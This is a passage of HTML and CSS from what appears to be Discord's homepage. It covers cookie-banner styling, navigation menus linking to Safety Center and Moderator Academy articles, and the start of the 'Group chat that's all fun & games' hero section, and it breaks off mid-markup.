input[type="button"].ot-sdk-button-primary:hover,#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary:focus,#onetrust-banner-sdk button.ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type="submit"].ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type="reset"].ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type="button"].ot-sdk-button-primary:focus,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary:hover,#onetrust-pc-sdk button.ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type="submit"].ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type="reset"].ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type="button"].ot-sdk-button-primary:hover,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary:focus,#onetrust-pc-sdk button.ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type="submit"].ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type="reset"].ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type="button"].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary:hover,#ot-sdk-cookie-policy button.ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type="submit"].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type="reset"].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type="button"].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary:focus,#ot-sdk-cookie-policy button.ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type="submit"].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type="reset"].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type="button"].ot-sdk-button-primary:focus{color:#fff;background-color:#1eaedb;border-color:#1eaedb}#onetrust-banner-sdk input[type="text"],#onetrust-pc-sdk input[type="text"],#ot-sdk-cookie-policy input[type="text"]{height:38px;padding:6px 10px;background-color:#fff;border:1px solid #d1d1d1;border-radius:4px;box-shadow:none;box-sizing:border-box}#onetrust-banner-sdk input[type="text"],#onetrust-pc-sdk input[type="text"],#ot-sdk-cookie-policy input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}#onetrust-banner-sdk input[type="text"]:focus,#onetrust-pc-sdk input[type="text"]:focus,#ot-sdk-cookie-policy input[type="text"]:focus{border:1px solid #000;outline:0}#onetrust-banner-sdk label,#onetrust-pc-sdk label,#ot-sdk-cookie-policy label{display:block;margin-bottom:0.5rem;font-weight:600}#onetrust-banner-sdk input[type="checkbox"],#onetrust-pc-sdk input[type="checkbox"],#ot-sdk-cookie-policy input[type="checkbox"]{display:inline}#onetrust-banner-sdk ul,#onetrust-pc-sdk ul,#ot-sdk-cookie-policy ul{list-style:circle inside}#onetrust-banner-sdk ul,#onetrust-pc-sdk ul,#ot-sdk-cookie-policy ul{padding-left:0;margin-top:0}#onetrust-banner-sdk ul ul,#onetrust-pc-sdk ul ul,#ot-sdk-cookie-policy ul ul{margin:1.5rem 0 1.5rem 3rem;font-size:90%}#onetrust-banner-sdk li,#onetrust-pc-sdk li,#ot-sdk-cookie-policy li{margin-bottom:1rem}#onetrust-banner-sdk th,#onetrust-banner-sdk td,#onetrust-pc-sdk th,#onetrust-pc-sdk td,#ot-sdk-cookie-policy th,#ot-sdk-cookie-policy td{padding:12px 15px;text-align:left;border-bottom:1px solid #e1e1e1}#onetrust-banner-sdk button,#onetrust-pc-sdk button,#ot-sdk-cookie-policy button{margin-bottom:1rem;font-family:inherit}#onetrust-banner-sdk .ot-sdk-container:after,#onetrust-banner-sdk .ot-sdk-row:after,#onetrust-pc-sdk .ot-sdk-container:after,#onetrust-pc-sdk .ot-sdk-row:after,#ot-sdk-cookie-policy .ot-sdk-container:after,#ot-sdk-cookie-policy .ot-sdk-row:after{content:"";display:table;clear:both}#onetrust-banner-sdk .ot-sdk-row,#onetrust-pc-sdk .ot-sdk-row,#ot-sdk-cookie-policy .ot-sdk-row{margin:0;max-width:none;display:block}
      .ot-sdk-cookie-policy{font-family:inherit;font-size:16px}.ot-sdk-cookie-policy.otRelFont{font-size:1rem}.ot-sdk-cookie-policy h3,.ot-sdk-cookie-policy h4,.ot-sdk-cookie-policy h6,.ot-sdk-cookie-policy p,.ot-sdk-cookie-policy li,.ot-sdk-cookie-policy a,.ot-sdk-cookie-policy th,.ot-sdk-cookie-policy #cookie-policy-description,.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group,.ot-sdk-cookie-policy #cookie-policy-title{color:dimgray}.ot-sdk-cookie-policy #cookie-policy-description{margin-bottom:1em}.ot-sdk-cookie-policy h4{font-size:1.2em}.ot-sdk-cookie-policy h6{font-size:1em;margin-top:2em}.ot-sdk-cookie-policy th{min-width:75px}.ot-sdk-cookie-policy a,.ot-sdk-cookie-policy a:hover{background:#fff}.ot-sdk-cookie-policy thead{background-color:#f6f6f4;font-weight:bold}.ot-sdk-cookie-policy .ot-mobile-border{display:none}.ot-sdk-cookie-policy section{margin-bottom:2em}.ot-sdk-cookie-policy table{border-collapse:inherit}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy{font-family:inherit;font-size:1rem}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h3,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h4,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h6,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy p,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-title{color:dimgray}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description{margin-bottom:1em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup{margin-left:1.5em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group-desc,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-table-header,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td{font-size:.9em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td span,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td a{font-size:inherit}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group{font-size:1em;margin-bottom:.6em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-title{margin-bottom:1.2em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy>section{margin-bottom:1em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th{min-width:75px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a:hover{background:#fff}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead{background-color:#f6f6f4;font-weight:bold}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-mobile-border{display:none}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy section{margin-bottom:2em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup ul li{list-style:disc;margin-left:1.5em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup ul li h4{display:inline-block}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table{border-collapse:inherit;margin:auto;border:1px solid #d7d7d7;border-radius:5px;border-spacing:initial;width:100%;overflow:hidden}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table th,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table td{border-bottom:1px solid #d7d7d7;border-right:1px solid #d7d7d7}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr:last-child td{border-bottom:0px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr th:last-child,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr td:last-child{border-right:0px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-host,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-cookies-type{width:25%}.ot-sdk-cookie-policy[dir=rtl]{text-align:left}#ot-sdk-cookie-policy h3{font-size:1.5em}@media only screen and (max-width: 530px){.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) table,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) thead,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tbody,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) th,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr{display:block}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) thead tr{position:absolute;top:-9999px;left:-9999px}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr{margin:0 0 1em 0}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr:nth-child(odd),.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr:nth-child(odd) a{background:#f6f6f4}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td{border:none;border-bottom:1px solid #eee;position:relative;padding-left:50%}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td:before{position:absolute;height:100%;left:6px;width:40%;padding-right:10px}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) .ot-mobile-border{display:inline-block;background-color:#e4e4e4;position:absolute;height:100%;top:0;left:45%;width:2px}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td:before{content:attr(data-label);font-weight:bold}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) li{word-break:break-word;word-wrap:break-word}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table{overflow:hidden}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table td{border:none;border-bottom:1px solid #d7d7d7}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tbody,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tr{display:block}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-host,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-cookies-type{width:auto}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tr{margin:0 0 1em 0}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td:before{height:100%;width:40%;padding-right:10px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td:before{content:attr(data-label);font-weight:bold}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li{word-break:break-word;word-wrap:break-word}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead tr{position:absolute;top:-9999px;left:-9999px;z-index:-9999}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr:last-child td{border-bottom:1px solid #d7d7d7;border-right:0px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr:last-child td:last-child{border-bottom:0px}}
      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h5,
      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h6,
      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li,
      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy p,
      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,
      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span,
      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td,
      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description {
      color: #696969;
      }
      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th {
      color: #696969;
      }
      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group {
      color: #696969;
      }
      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-title {
      color: #696969;
      }
      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table th {
      background-color: #F8F8F8;
      }
      .ot-floating-button__front{background-image:url('https://optanon.blob.core.windows.net/logos/static/ot_persistent_cookie.png')}
   </style>
</head>
<body class="body is-dark-blue">
   <div class="page-wrapper">
      <div class="main-wrapper overflow-hidden _2024-3">
         <div class="safety-menu">
            <div data-animation="over-right" class="navbar w-nav" data-easing2="ease" data-easing="ease" data-collapse="medium" data-w-id="3c774aa3-1075-c3d5-3da0-7db3a4a329d0" role="banner" data-duration="400" data-doc-height="1" style="will-change: background; background-color: rgba(0, 0, 0, 0);">
               <div class="container-1180px flex">
                  <a href="https://discord.com/" data-track-nav="landing" class="w-nav-brand"><img width="124" height="Auto" alt="Click for home" src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6257d23c5fb25be7e0b6e220_Open%20Source%20Projects%20_%20Discord-7.svg" loading="lazy" style="opacity: 1; display: block;" class="discord"></a>
                  <nav role="navigation" class="nav-menu w-nav-menu">
                     <div class="invert"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6257d23c5fb25be7e0b6e220_Open%20Source%20Projects%20_%20Discord-7.svg" loading="lazy" alt="" class="discord2"></div>
                     <div class="nav-menu-link-wrapper">
                        <a href="https://discord.com/download" data-track-nav="download" class="nav-link w-nav-link">Download</a><a href="https://discord.com/nitro" data-track-nav="nitro" class="nav-link w-nav-link">Nitro</a><a href="https://discord.com/servers" data-track-nav="safety" class="nav-link mobile-hide w-nav-link">Discover</a><a href="https://discord.com/ads/quests" data-track-nav="safety" class="nav-link w-nav-link">Quests</a><a href="https://discord.com/safety" data-track-nav="safety" class="nav-link mobile-hide w-nav-link">Safety</a>
                        <div data-w-id="3c12489f-e38b-72fa-92c8-48b26d46b543" class="nav-link-arrow">Safety</div>
                        <a href="https://support.discord.com/hc" data-track-nav="support" class="nav-link w-nav-link">Support</a><a href="https://discord.com/blog" data-track-nav="blog" class="nav-link w-nav-link">Blog</a><a href="https://discord.com/careers" data-track-nav="jobs" class="nav-link w-nav-link">Careers</a>
                     </div>
                     <div class="div-block-absol"><a href="https://discord.com/api/download?platform=linux" class="button-blue-menu download-button w-inline-block">Download for Linux</a></div>
                     <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/62594869635af64d3e8a9a63_Frame.svg" loading="lazy" alt="" class="x">
                     <div class="div-block-nav">
                        <div data-w-id="3c12489f-e38b-72fa-92c8-48b26d46b552" class="p-16px-black2 _400">Back</div>
                        <div class="paragraph-20px-top16px _500">Safety Center</div>
                        <a href="https://discord.com/safety" class="nav-link">Overview</a>
                        <div class="line-grey"></div>
                        <div class="paragraph-20px-top16px _500">Controlling Your Experience</div>
                        <a href="/safety/360043857751-four-steps-to-a-super-safe-account" class="link-grey-16px">Four steps to a super safe account</a><a href="/safety/360043653152-four-steps-to-a-super-safe-server" class="link-grey-16px">Four steps to a super safe server</a><a href="/safety/360044103531-role-of-administrators-and-moderators-on-discord" class="link-grey-16px">Role of administrators and moderators on Discord</a><a href="https://discord.com/safety/360044103651-reporting-abusive-behavior-to-discord" class="link-grey-16px">Reporting problems to Discord</a><a href="/safety/360044103771-mental-health-on-discord" class="link-grey-16px">Mental health on Discord</a><a href="/safety/360043653552-age-restricted-content-on-discord" class="link-grey-16px">Age-Restricted Content on Discord</a><a href="/safety/360044104071-tips-against-spam-and-hacking" class="link-grey-16px">Tips against spam and hacking</a>
                        <div class="line-grey"></div>
                        <div class="paragraph-20px-top16px _500">Parents &amp; Educators</div>
                        <a href="/safety/360044149331-what-is-discord" class="link-grey-16px">What is Discord?</a><a href="/safety/360043700632-discords-commitment-to-a-safe-and-trusted-experience" class="link-grey-16px">Discord's commitment to a safe and trusted experience</a><a href="/safety/360044153831-helping-your-teen-stay-safe-on-discord" class="link-grey-16px">Helping your teen stay safe on Discord</a><a href="/safety/360044154611-talking-about-online-safety-with-your-teen" class="link-grey-16px">Talking about online safety with your teen</a><a href="/safety/360044149591-answering-parents-and-educators-top-questions" class="link-grey-16px">Answering parents' and educators' top questions</a><a href="/safety/360044154771-if-your-teen-encounters-an-issue" class="link-grey-16px">If your teen encounters an issue</a><a href="/safety/360057166133-working-with-caru-to-protect-users-on-discord" class="link-grey-16px">Working with CARU to protect users on Discord</a>
                        <div class="line-grey"></div>
                        <div class="paragraph-20px-top16px _500">How We Enforce Rules</div>
                        <a href="/safety/360043709612-our-policies" class="link-grey-16px">Our policies</a><a href="/safety/360043712132-how-we-investigate" class="link-grey-16px">How we investigate</a><a href="/safety/360044159011-what-actions-we-take" class="link-grey-16px">What actions we take</a><a href="/safety/360043712172-how-you-can-appeal-our-actions" class="link-grey-16px">How you can appeal our actions</a><a href="/safety/360043712232-discords-transparency-report" class="link-grey-16px">Discord's Transparency Reports</a><a href="/safety/360044157931-working-with-law-enforcement" class="link-grey-16px">Working with law enforcement</a>
                     </div>
                     <div class="div-block-nav-2">
                        <div data-w-id="3c12489f-e38b-72fa-92c8-48b26d46b58a" class="p-16px-black2 _400">Back</div>
                        <div class="paragraph-20px-top16px _500">Moderator Academy</div>
                        <a href="https://discord.com/moderation" class="nav-link">Overview</a>
                        <div class="line-grey"></div>
                        <div class="paragraph-20px-top16px _500">Basics</div>
                        <a href="/moderation/4405266071063-100-an-intro-to-the-dma" class="link-grey-16px">100: An Intro to the DMA</a><a href="/moderation/360060481813-103-basic-channel-setup" class="link-grey-16px">103: Basic Channel Setup</a><a href="/moderation/360058643194-104-how-to-report-content-to-discord" class="link-grey-16px">104: How To Report Content To Discord</a><a href="/moderation/4405230698519-110-moderator-etiquette" class="link-grey-16px">110: Moderator Etiquette</a><a href="/moderation/4405230544663-111-your-responsibilities-as-a-moderator" class="link-grey-16px">111: Your Responsibilities as a Moderator</a><a href="/moderation/151-an-intro-to-the-moderator-ecosystem" class="link-grey-16px">151: An Intro to the Moderator Ecosystem</a>
                        <div class="line-grey"></div>
                        <div class="paragraph-20px-top16px _500">Setup and Function</div>
                        <a href="/moderation/1500000176222-201-permissions-on-discord" class="link-grey-16px">201: Permissions on Discord</a><a href="/moderation/360060483713-202-handling-difficult-scenarios" class="link-grey-16px">202: Handling Difficult Scenarios</a><a href="/moderation/1500000176081-203-developing-server-rules" class="link-grey-16px">203: Developing Server Rules</a><a href="/moderation/360060483733-204-ban-appeals" class="link-grey-16px">204: Ban Appeals</a><a href="/moderation/4405270345623-205-utilizing-role-colors" class="link-grey-16px">205: Utilizing Role Colors</a><a href="/moderation/4405231390231-206-best-practices-for-reporting-tools" class="link-grey-16px">206: Best Practices for Reporting Tools</a><a href="/moderation/207-server-information-and-announcement-channels" class="link-grey-16px">207: Server Information and Announcement Channels</a><a href="/moderation/208-channel-categories-and-names" class="link-grey-16px">208: Channel Categories and Names</a><a href="/moderation/1500000177601-210-moderator-recruitment" class="link-grey-16px">210: Moderator Recruitment</a><a href="/moderation/211-creating-moderation-team-channels" class="link-grey-16px">211: Creating Moderation Team Channels</a><a href="/moderation/231-fundamentals-of-family-friendly-servers" class="link-grey-16px">231: Fundamentals of Family-Friendly Servers</a><a href="/moderation/241-securing-your-discord-account" class="link-grey-16px">241: Securing Your Discord Account</a>
                        <div class="line-grey"></div>
                        <div class="paragraph-20px-top16px _500">Advanced Community Management</div>
                        <a href="/moderation/1500000177981-301-implementing-verification-gates" class="link-grey-16px">301: Implementing Verification Gates</a><a href="/moderation/1500000178021-302-developing-moderator-guidelines" class="link-grey-16px">302: Developing Moderator Guidelines</a><a href="/moderation/1500000178101-303-facilitating-positive-environments" class="link-grey-16px">303: Facilitating Positive Environments</a><a href="/moderation/304-moderating-safely-and-securely" class="link-grey-16px">304: Moderating Safely and Securely</a><a href="/moderation/1500000178661-310-managing-moderation-teams" class="link-grey-16px">310: Managing Moderation Teams</a><a href="/moderation/360058645534-311-understanding-and-avoiding-moderator-burnout" class="link-grey-16px">311: Understanding and Avoiding Moderator Burnout</a><a href="/moderation/4405272652951-312-internal-conflict-resolution" class="link-grey-16px">312: Internal Conflict Resolution</a><a href="/moderation/4405269299351-313-how-to-moderate-voice-channels" class="link-grey-16px">313: How to Moderate Voice Channels</a><a href="/moderation/4405231667735-314-training-and-onboarding-new-moderators" class="link-grey-16px">314: Training and Onboarding New Moderators</a><a href="/moderation/1500000178701-321-auto-moderation-in-discord" class="link-grey-16px">321: Auto Moderation in Discord</a><a href="/moderation/4405223159703-322-using-webhooks-and-embeds" class="link-grey-16px">322: Using Webhooks and Embeds </a><a href="/moderation/360058645954-323-using-xp-systems" class="link-grey-16px">323: Using XP Systems</a><a href="/moderation/324-using-modmail-bots" class="link-grey-16px">324: Using Modmail Bots</a><a href="/moderation/4405230922135-331-community-engagement" class="link-grey-16px">331: Community Engagement</a><a href="/moderation/1500000178942-332-fostering-healthy-communities" class="link-grey-16px">332: Fostering Healthy Communities</a><a href="/moderation/1500000179501-333-planning-community-events" class="link-grey-16px">333: Planning Community Events</a><a href="/moderation/4405223941015-334-community-partnerships" class="link-grey-16px">334: Community Partnerships</a><a href="/moderation/1500000179521-341-understanding-your-community-through-insights" class="link-grey-16px">341: Understanding Your Community Through Insights</a><a href="/moderation/345-best-practices-for-moderating-content-creation" class="link-grey-16px">345: Best Practices for Moderating Content Creation</a>
                        <div class="line-grey"></div>
                        <div class="paragraph-20px-top16px _500">Moderation Seminars</div>
                        <a href="/moderation/360058646314-401-transparency-in-moderation" class="link-grey-16px">401: Transparency in Moderation</a><a href="/moderation/402-confidentiality-in-moderation" class="link-grey-16px">402: Confidentiality in Moderation</a><a href="/moderation/360060486873-403-sensitive-topics" class="link-grey-16px">403: Sensitive Topics</a><a href="/moderation/404-considering-mental-health-in-your-community" class="link-grey-16px">404: Considering Mental Health in Your Community </a><a href="/moderation/1500000179641-405-practicalities-of-moderating-adult-channels" class="link-grey-16px">405: Practicalities of Moderating Adult Channels</a><a href="/moderation/4405271413911-407-managing-exponential-membership-growth" class="link-grey-16px">407: Managing Exponential Membership Growth</a><a href="/moderation/431-ethical-community-growth" class="link-grey-16px">431: Ethical Community Growth</a><a href="/moderation/1500000179162-432-internationalization-of-a-community" class="link-grey-16px">432: Internationalization of a Community</a><a href="/moderation/1500000179202-441-community-governance-structures" class="link-grey-16px">441: Community Governance Structures</a><a href="/moderation/360060487033-442-using-insights-to-improve-community-growth-and-engagement" class="link-grey-16px">442: Using Insights to Improve Community Growth and Engagement</a><a href="/moderation/360060487093-443-ban-evasion-and-advanced-harassment" class="link-grey-16px">443: Ban Evasion and Advanced Harassment</a><a href="/moderation/444-managing-interpersonal-relationships" class="link-grey-16px">444: Managing Interpersonal Relationships</a><a href="/moderation/1500000179901-451-reddit-x-discord" class="link-grey-16px">451: Reddit X Discord</a><a href="/moderation/360060487193-452-twitch-x-discord" class="link-grey-16px">452: Twitch X Discord</a><a href="/moderation/4405267400855-453-patreon-x-discord" class="link-grey-16px">453: Patreon X Discord</a><a href="/moderation/4405270055063-455-schools-x-discord" class="link-grey-16px">455: Schools X Discord</a><a href="/moderation/1500000179981-459-bringing-other-communities-to-discord" class="link-grey-16px">459: Bringing Other Communities to Discord</a>
                        <div class="line-grey"></div>
                        <div class="paragraph-20px-top16px _500">Graduate</div>
                        <a href="/moderation/405230072215-531-parasocial-relationships" class="link-grey-16px">531: Parasocial Relationships</a><a href="/moderation/541-the-application-of-metaphors-in-moderation" class="link-grey-16px">541: The Application of Metaphors in Moderation</a>
                        <div class="padding-56px"></div>
                        <div class="line-grey"></div>
                        <div class="paragraph-20px-top16px _500 hiden">Author Credits</div>
                        <a href="#" class="link-grey-16px end hiden">Author Credits</a>
                     </div>
                  </nav>
                  <div class="nav_button-wrap"><a href="https://discord.com/channels/@me" data-track-nav="navbar-open-button" data-track="login" style="display:block" class="button-white login-button-js w-button">Open Discord</a></div>
                  <div class="menu-button w-nav-button" style="-webkit-user-select: text;" aria-label="menu" role="button" tabindex="0" aria-controls="w-nav-overlay-0" aria-haspopup="menu" aria-expanded="false">
                     <img loading="lazy" src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/625846fc39fbe53385840143_1%20(3).svg" alt=""><img loading="lazy" src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/625846fc39fbe53385840143_1%20(3).svg" alt="" class="invert-color-black">
                     <div class="mubu-btn"></div>
                  </div>
               </div>
               <div class="w-nav-overlay" data-wf-ignore="" id="w-nav-overlay-0"></div>
            </div>
         </div>
         <div class="home--hero">
            <div class="padding-global">
               <div class="container-hero">
                  <div class="home--2col_layout is-hero home">
                     <div class="home--text-wr is-mobile-center z-index-2">
                        <div class="potion"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664b1d8fe64b8c656d8da82f_potion.webp" loading="lazy" width="65" height="Auto" alt="" class="potion-icon" style="transform: translate3d(-14.7078px, -4.70775px, 0px) scale3d(1.14415, 1.14415, 1) rotateX(0deg) rotateY(0deg) rotateZ(44.1232deg) skew(0deg, 0deg); transform-style: preserve-3d; will-change: transform;"></div>
                        <div class="crown" style="transform: translate3d(4.70775px, 10.8767px, 0px) scale3d(1.09591, 1.09591, 1) rotateX(0deg) rotateY(0deg) rotateZ(12.643deg) skew(0deg, 0deg); transform-style: preserve-3d; will-change: transform;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664b1d55ec9b7c26d37eceed_dis_Icon_Crown%20(1).webp" loading="lazy" alt="" class="crown-icon"></div>
                        <div class="trophy" style="transform: translate3d(15.2922px, -14.7078px, 0px) scale3d(0.902923, 0.902923, 1) rotateX(0deg) rotateY(0deg) rotateZ(-39.1232deg) skew(0deg, 0deg); transform-style: preserve-3d; will-change: transform;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664d859138279d183c8e1206_trophy.webp" loading="lazy" alt="" class="trophy-icon"></div>
                        <div class="text-mask">
                           <h1 class="heading--h1">Group chat that’s all fun&nbsp;<span class="sp-home"> </span> games</h1>
                        </div>
                        <div class="hero-subtitle-wrapper">
                           <p class="body-text--xl is-center">Discord is great for playing games and chilling&nbsp;with friends, or even building a worldwide community. Customize your own&nbsp;space to talk, play, and hang out.</p>
                        </div>
                     </div>
                     <div class="home--image-wr is-center">
                        <div class="turnip" style="transform: translate3d(8.831px, -4.4155px, 0px) scale3d(0.755845, 0.755845, 1) rotateX(0deg) rotateY(0deg) rotateZ(33.831deg) skew(0deg, 0deg); transform-style: preserve-3d; will-change: transform;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/662632b7f75202aa67c25126_turnip.webp" loading="lazy" alt="" class="turnip-icon"></div>
                        <div class="star" style="transform: translate3d(24.5324px, 29.4155px, 0px) scale3d(0.991232, 0.991232, 1) rotateX(0deg) rotateY(0deg) rotateZ(22.1169deg) skew(0deg, 0deg); transform-style: preserve-3d; will-change: transform;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/662f81b86a7749c6703ed047_dis_icon_Star%201.webp" loading="lazy" alt="" class="star-icon"></div>
                        <div class="home-image">
                           <div class="hero-wr-image desctop-show">
                              <div class="home_image-static"></div>
                           </div>
                           <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664daa37ea162cadf9603500_Art.webp" loading="eager" sizes="(max-width: 479px) 100vw, (max-width: 767px) 70vw, 100vw" srcset="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664daa37ea162cadf9603500_Art-p-500.webp 500w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664daa37ea162cadf9603500_Art-p-800.webp 800w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664daa37ea162cadf9603500_Art.webp 846w" alt="Group chat that’s all fun&nbsp;&amp; games" class="home_image-hero mobile">
                           <div data-w-id="48c99c24-2fb1-b6e8-b87f-4423ef366040"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/662630272724e61320fb7ee2_WUMPUS.webp" alt="" width="189" height="Auto" class="home_wumpus"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66263062e1fb458b0803dbe6_WUMPUS-pl.webp" alt="" data-w-id="48c99c24-2fb1-b6e8-b87f-4423ef366042" class="home_wumpus-pl"></div>
                           <div data-w-id="48c99c24-2fb1-b6e8-b87f-4423ef366043" class="home_clyde"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6641da5484ffb72b9ad73f01_Clyde.webp" data-w-id="48c99c24-2fb1-b6e8-b87f-4423ef366044" width="110" height="Auto" alt="" class="clyde-img"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6641da60031c61b5df8ff50b_Clyde-Shadow.webp" loading="lazy" data-w-id="48c99c24-2fb1-b6e8-b87f-4423ef366045" alt="" class="cloud-shadow"></div>
                        </div>
                     </div>
                  </div>
                  <aside id="landing-cta">
                     <div class="ctaContainer-5100Xg">
                        <div class="container-2uBSm4 marginTop24-3ZXBpg marginRight24-2hC304">
